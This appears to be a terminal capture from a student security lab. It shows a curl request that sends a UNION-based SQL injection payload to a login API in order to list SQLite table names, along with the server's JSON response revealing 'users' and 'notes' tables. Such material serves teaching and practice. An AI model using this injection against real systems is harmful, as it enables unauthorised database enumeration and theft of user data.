 ┌──(eduardo㉿hmstudent)-[~]
└─$ curl -X POST http://10.10.13.211/api/login -d "username=' union select 1,group_concat(tbl_name) FROM sqlite_master WHERE t
ype='table' and tbl_name NOT like 'sqlite_%';-- -&password=asas" -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.13.211:80...
* Connected to 10.10.13.211 (10.10.13.211) port 80 (#0)
> POST /api/login HTTP/1.1
> Host: 10.10.13.211
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 138
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Server: nginx/1.14.1
< Date: Mon, 09 Oct 2023 17:36:27 GMT
< Content-Type: application/json
< Content-Length: 38
< Connection: keep-alive
<
[
  [
    1,
    "users,notes"
  ]
]
* Connection #0 to host 10.10.13.211 left intact